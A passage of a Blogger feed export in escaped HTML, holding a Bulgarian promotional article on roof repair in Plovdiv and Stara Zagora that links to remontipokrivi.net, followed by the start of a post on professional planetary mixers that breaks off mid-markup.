src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s320\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EЗначението на качествения ремонт на покриви\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачественият \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/gradove\/plovdiv\/\" target=\"_blank\"\u003Eремонт на покриви в Пловдив\u003C\/a\u003E\u003C\/b\u003E, както и в останалите градове на България е от решаващо значение за запазването на структурната цялост на сградата и за предотвратяване на потенциални проблеми като течове, мухъл и повреди на вътрешните помещения. Професионалните майстори разполагат с необходимите знания и умения, за да идентифицират проблемите и да предложат най-добрите решения за тяхното отстраняване.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EПредотвратяване на течове\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТечовете са често срещан проблем, особено при стари или неправилно поддържани покриви. Качественият ремонт може да предотврати проникването на вода в сградата, което води до увреждане на стените, таваните и мебелите. Специалистите използват висококачествени материали и техники, за да осигурят водонепроницаемост и дълготрайност на покрива.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EПодобряване на енергийната ефективност\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДобре изолираният и правилно вентилиран покрив може значително да подобри енергийната ефективност на сградата. Това води до намаляване на разходите за отопление и охлаждане, както и до по-комфортна вътрешна среда. Професионалните фирми за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/\" target=\"_blank\"\u003Eремонт на покриви\u003C\/a\u003E\u003C\/b\u003E предлагат решения, които включват инсталация на топлоизолационни материали и вентилационни системи.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"увеличаване-на-стойността-на-имота\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУвеличаване на стойността на имота\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРемонтът на покрива не само подобрява функционалността на сградата, но и увеличава нейната стойност. Купувачите и наемателите ценят добре поддържаните и модернизирани имоти, което прави инвестицията в качествен ремонт разумна и дългосрочна.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EФирми за ремонт на покриви в Пловдив и Стара Загора\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВ Пловдив и Стара Загора има множество фирми, които предлагат професионални услуги за ремонт на покриви. Сред тях се открояват компании, които са доказали своята компетентност и надеждност чрез дългогодишен опит и множество успешно завършени проекти.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ERemontipokrivi.net - една от водещите бригади за ремонт на покриви\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERemontipokrivi.net е една от водещите фирми в региона, специализирана в ремонта и поддръжката на покриви. Със своя екип от опитни професионалисти и използването на висококачествени материали, компанията предлага пълна гама от услуги, включително диагностика, ремонт и монтаж на нови покриви. Клиентите могат да разчитат на бързо и ефективно обслужване, както и на конкурентни цени.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EКак да изберем подходящата фирма за ремонт на покриви?\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на подходяща фирма за ремонт на покриви е важен процес, който изисква внимателно проучване и оценка на няколко ключови фактора:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОпит и квалификация\u003C\/span\u003E: Изберете фирма с доказан опит и квалифицирани специалисти, които разполагат с необходимите сертификати и лицензи.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОтзиви и препоръки\u003C\/span\u003E: Разгледайте отзивите на предишни клиенти и потърсете препоръки от приятели и познати.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EКачество на материалите\u003C\/span\u003E: Уверете се, че фирмата използва висококачествени материали, които гарантират дълготрайност и надеждност на покрива.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EЦенови предложения\u003C\/span\u003E: Сравнете ценовите предложения на различни фирми, но не избирайте най-евтиния вариант, ако това означава компромис с качеството.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EГаранции и следпродажбено обслужване\u003C\/span\u003E: Проверете какви гаранции предлага фирмата и какво включва следпродажбеното обслужване.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EРемонтът на покриви е критичен процес, който изисква професионализъм и внимание към детайлите. В Пловдив и Стара Загора има множество фирми, които предлагат качествени услуги в тази област. Изборът на правилната фирма може да гарантира дълготрайност, енергийна ефективност и повишена стойност на вашия имот. Ако търсите надежден партньор за \u003Cb\u003E\u003Ca href=\"https:\/\/remontipokrivi.net\/gradove\/stara-zagora\/\" target=\"_blank\"\u003Eремонт на покриви в Стара Загора\u003C\/a\u003E\u003C\/b\u003E, посетете сайта на Remontipokrivi net!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/2409494577685392194\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/remont-na-pokrivi.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2409494577685392194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/2409494577685392194"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/04\/remont-na-pokrivi.html","title":"Ремонт на покриви от опитни експерти в областта на строителството за град Пловдив и Стара Загора"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCFeBvw4MosDE942iGEW1orXuY5miQjA2OiuOVWLrrMFGn0MZqT79ANkVVyPnaIsNboKHyHZQx1wCHQfsM5oIV2li_PNP2xmpkVd4NKlZt4TQ__8uVEvUSjR4X2riIcSiqE_sTy71BWWq_0jga6y4dVOLW_xXIzQhRn7p6Flfm2_edO6i9r6pYdn_RE1M\/s72-c\/%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8%20%D0%9F%D0%BB%D0%BE%D0%B2%D0%B4%D0%B8%D0%B2%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F%20%D0%A1%D1%82%D0%B0%D1%80%D0%B0%20%D0%97%D0%B0%D0%B3%D0%BE%D1%80%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-8472979761658778171"},"published":{"$t":"2025-04-18T09:38:00.004+03:00"},"updated":{"$t":"2025-04-18T09:38:43.033+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Планетарен миксер"},{"scheme":"http://www.blogger.com/atom/ns#","term":"планетарни миксери"}],"title":{"type":"text","$t":"Професионален планетарен миксер - струва ли си да го имаме в дома си?"},"content":{"type":"html","$t":"\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s550\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwgUDd9Nmbj9qO9MTBc8RRP4eB-uQPa6irDEkStB9dbddQQOq4ehdhBeRHbBoS1q-2SeT3iuVChvv3Lo0oiN1KD_yqTwHEXDZ3AET07ZiS3WgOld9_UxI2AIrRWJyg-lJGaLCe4qFULchelN8HhP7W_apD2of1eUPqj5tAAAgIprX-lOXsXEZ1rD1l8x8\/s320\/%D0%9F%D0%BB%D0%B0%D0%BD%D0%B5%D1%82%D0%B0%D1%80%D0%B5%D0%BD%20%D0%BC%D0%B8%D0%BA%D1%81%D0%B5%D1%80%20%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B5%D0%BD.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003EПрофесионалните \u003Cb\u003E\u003Ca href=\"https:\/\/planetarni-mikseri.com\/\" target=\"_blank\"\u003Eпланетарни миксери\u003C\/a\u003E\u003C\/b\u003E са мощни и многофункционални кухненски уреди, които предлагат разнообразие от функции за приготвяне на различни видове храна. Те са особено популярни сред професионалните готвачи и пекари, но все повече хора се чудят дали инвестицията в такъв уред е оправдана и за домашната кухня. В тази статия ще разгледаме предимствата и недостатъците на професионалния планетарен миксер, за да помогнем на читателите да вземат информирано решение.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 id=\"предимства-на-професионалния-планетарен-миксер\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПредимства на професионалния планетарен миксер\u003C\/span\u003E\u003C\/h4\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.25em; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: 